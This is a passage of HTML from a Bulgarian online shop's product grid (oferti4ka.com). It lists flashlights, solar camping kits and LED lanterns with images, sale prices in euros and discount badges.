<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/cotthy1688722439176.jpg?v=1696420307&width=165 165w,//oferti4ka.com/cdn/shop/files/cotthy1688722439176.jpg?v=1696420307&width=360 360w,//oferti4ka.com/cdn/shop/files/cotthy1688722439176.jpg?v=1696420307&width=533 533w,//oferti4ka.com/cdn/shop/files/cotthy1688722439176.jpg?v=1696420307 640w
                "
                src="//oferti4ka.com/cdn/shop/files/cotthy1688722439176.jpg?v=1696420307&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Мощен фенер с радио и соларен панел"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/image_1.webp?v=1696420307&width=165 165w,//oferti4ka.com/cdn/shop/products/image_1.webp?v=1696420307&width=360 360w,//oferti4ka.com/cdn/shop/products/image_1.webp?v=1696420307&width=533 533w,//oferti4ka.com/cdn/shop/products/image_1.webp?v=1696420307 700w
                  "
                  src="//oferti4ka.com/cdn/shop/products/image_1.webp?v=1696420307&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="700"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE-%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778237251813"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778237251813 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778237251813"
              >
                Мощен фенер с радио и соларен панел
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778237251813"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-76%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778237251813"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%BE-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE-%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778237251813"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778237251813 Badge-template--23412441612619__main-collection-product-grid-7778237251813"
            >
              Мощен фенер с радио и соларен панел
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,78
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,78
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €55,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7778237251813"
              class="badge badge--bottom-left color-accent-2"
            >
              76%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/q2888-_1__1-500x500-550x550.jpg?v=1659643921&width=165 165w,//oferti4ka.com/cdn/shop/products/q2888-_1__1-500x500-550x550.jpg?v=1659643921&width=360 360w,//oferti4ka.com/cdn/shop/products/q2888-_1__1-500x500-550x550.jpg?v=1659643921&width=533 533w,//oferti4ka.com/cdn/shop/products/q2888-_1__1-500x500-550x550.jpg?v=1659643921 550w
                "
                src="//oferti4ka.com/cdn/shop/products/q2888-_1__1-500x500-550x550.jpg?v=1659643921&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МОЩЕН ФЕНЕР ЗА ЛОВ BL-Q2888 С ТРИ СМЕНЯЕМИ ФИЛТЪРА Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/q2888_5__1-500x500-550x550.jpg?v=1659643924&width=165 165w,//oferti4ka.com/cdn/shop/products/q2888_5__1-500x500-550x550.jpg?v=1659643924&width=360 360w,//oferti4ka.com/cdn/shop/products/q2888_5__1-500x500-550x550.jpg?v=1659643924&width=533 533w,//oferti4ka.com/cdn/shop/products/q2888_5__1-500x500-550x550.jpg?v=1659643924 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/q2888_5__1-500x500-550x550.jpg?v=1659643924&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B7%D0%B0-%D0%BB%D0%BE%D0%B2-bl-q2888-%D1%81-%D1%82%D1%80%D0%B8-%D1%81%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D0%BC%D0%B8-%D1%84%D0%B8%D0%BB%D1%82%D1%8A%D1%80%D0%B0"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904644137189"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904644137189 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904644137189"
              >
                Мощен фенер за лов bl-q2888 с три сменяеми филтъра
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904644137189"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-91%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904644137189"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B7%D0%B0-%D0%BB%D0%BE%D0%B2-bl-q2888-%D1%81-%D1%82%D1%80%D0%B8-%D1%81%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D0%BC%D0%B8-%D1%84%D0%B8%D0%BB%D1%82%D1%8A%D1%80%D0%B0"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904644137189"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904644137189 Badge-template--23412441612619__main-collection-product-grid-7904644137189"
            >
              Мощен фенер за лов bl-q2888 с три сменяеми филтъра
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,53
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,53
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €150,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904644137189"
              class="badge badge--bottom-left color-accent-2"
            >
              91%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/res_63d3627e727ced8cb2d9dd8b2e36951a.webp?v=1659613320&width=165 165w,//oferti4ka.com/cdn/shop/products/res_63d3627e727ced8cb2d9dd8b2e36951a.webp?v=1659613320&width=360 360w,//oferti4ka.com/cdn/shop/products/res_63d3627e727ced8cb2d9dd8b2e36951a.webp?v=1659613320 450w
                "
                src="//oferti4ka.com/cdn/shop/products/res_63d3627e727ced8cb2d9dd8b2e36951a.webp?v=1659613320&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="450"
                height="450"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/res_b3c035c0e6510176886daeaaecfc1b4b.webp?v=1659613323&width=165 165w,//oferti4ka.com/cdn/shop/products/res_b3c035c0e6510176886daeaaecfc1b4b.webp?v=1659613323&width=360 360w,//oferti4ka.com/cdn/shop/products/res_b3c035c0e6510176886daeaaecfc1b4b.webp?v=1659613323 450w
                  "
                  src="//oferti4ka.com/cdn/shop/products/res_b3c035c0e6510176886daeaaecfc1b4b.webp?v=1659613323&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="450"
                  height="450"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D0%B7%D0%B0-%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3-gdlite-gd-2000a-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-usb-gd-lite"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778253308133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778253308133 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778253308133"
              >
                Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778253308133"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-68%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778253308133"
            
          >
            <a
              href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D0%B7%D0%B0-%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3-gdlite-gd-2000a-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-usb-gd-lite"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778253308133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778253308133 Badge-template--23412441612619__main-collection-product-grid-7778253308133"
            >
              Комплект за къмпинг gdlite gd-2000a, соларна система, usb, gd-lite
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €33,18
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €33,18
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €105,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7778253308133"
              class="badge badge--bottom-left color-accent-2"
            >
              68%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/206924009465571-500x500-550x550_1.jpg?v=1659643369&width=165 165w,//oferti4ka.com/cdn/shop/products/206924009465571-500x500-550x550_1.jpg?v=1659643369&width=360 360w,//oferti4ka.com/cdn/shop/products/206924009465571-500x500-550x550_1.jpg?v=1659643369&width=533 533w,//oferti4ka.com/cdn/shop/products/206924009465571-500x500-550x550_1.jpg?v=1659643369 550w
                "
                src="//oferti4ka.com/cdn/shop/products/206924009465571-500x500-550x550_1.jpg?v=1659643369&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МОЩЕН АКУМУЛАТОРЕН ЗОМИРАЩ LED ФЕНЕР ZOOM T6-1000L Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/Super-Bright-Strong-Light_2_-500x500-550x550.jpg?v=1659643372&width=165 165w,//oferti4ka.com/cdn/shop/products/Super-Bright-Strong-Light_2_-500x500-550x550.jpg?v=1659643372&width=360 360w,//oferti4ka.com/cdn/shop/products/Super-Bright-Strong-Light_2_-500x500-550x550.jpg?v=1659643372&width=533 533w,//oferti4ka.com/cdn/shop/products/Super-Bright-Strong-Light_2_-500x500-550x550.jpg?v=1659643372 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/Super-Bright-Strong-Light_2_-500x500-550x550.jpg?v=1659643372&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D0%B7%D0%BE%D0%BC%D0%B8%D1%80%D0%B0%D1%89-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-zoom-t6-1000l"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904622248165"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904622248165 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904622248165"
              >
                Мощен акумулаторен зомиращ led фенер zoom t6-1000l
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904622248165"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-75%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904622248165"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D0%B7%D0%BE%D0%BC%D0%B8%D1%80%D0%B0%D1%89-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-zoom-t6-1000l"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904622248165"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904622248165 Badge-template--23412441612619__main-collection-product-grid-7904622248165"
            >
              Мощен акумулаторен зомиращ led фенер zoom t6-1000l
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,22
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,22
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €50,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7904622248165"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/res_f745a84d690bbf8abaef3df8e3c1a8d5.webp?v=1659613859&width=165 165w,//oferti4ka.com/cdn/shop/products/res_f745a84d690bbf8abaef3df8e3c1a8d5.webp?v=1659613859&width=360 360w,//oferti4ka.com/cdn/shop/products/res_f745a84d690bbf8abaef3df8e3c1a8d5.webp?v=1659613859 450w
                "
                src="//oferti4ka.com/cdn/shop/products/res_f745a84d690bbf8abaef3df8e3c1a8d5.webp?v=1659613859&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="450"
                height="450"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/res_db93158a372f49e408690a4049f8551a.webp?v=1659613864&width=165 165w,//oferti4ka.com/cdn/shop/products/res_db93158a372f49e408690a4049f8551a.webp?v=1659613864&width=360 360w,//oferti4ka.com/cdn/shop/products/res_db93158a372f49e408690a4049f8551a.webp?v=1659613864 450w
                  "
                  src="//oferti4ka.com/cdn/shop/products/res_db93158a372f49e408690a4049f8551a.webp?v=1659613864&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="450"
                  height="450"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-3-led-%D0%BA%D1%80%D1%83%D1%88%D0%BA%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778239414501"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7778239414501 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778239414501"
              >
                Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7778239414501"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-65%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7778239414501"
            
          >
            <a
              href="/products/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-3-led-%D0%BA%D1%80%D1%83%D1%88%D0%BA%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F"
              id="CardLink-template--23412441612619__main-collection-product-grid-7778239414501"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7778239414501 Badge-template--23412441612619__main-collection-product-grid-7778239414501"
            >
              Комплект соларна система, фенер, 3 led крушки, соларен панел, акумулаторна батерия
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €30,63
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €30,63
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €89,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7778239414501"
              class="badge badge--bottom-left color-accent-2"
            >
              65%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/5d209ac8-fa55-49b9-b3f8-ba46c606c82a-500x500.jpg?v=1659614032&width=165 165w,//oferti4ka.com/cdn/shop/products/5d209ac8-fa55-49b9-b3f8-ba46c606c82a-500x500.jpg?v=1659614032&width=360 360w,//oferti4ka.com/cdn/shop/products/5d209ac8-fa55-49b9-b3f8-ba46c606c82a-500x500.jpg?v=1659614032 500w
                "
                src="//oferti4ka.com/cdn/shop/products/5d209ac8-fa55-49b9-b3f8-ba46c606c82a-500x500.jpg?v=1659614032&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Led джобен фенер с 3 режима , презареждаем, с usb кабел - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
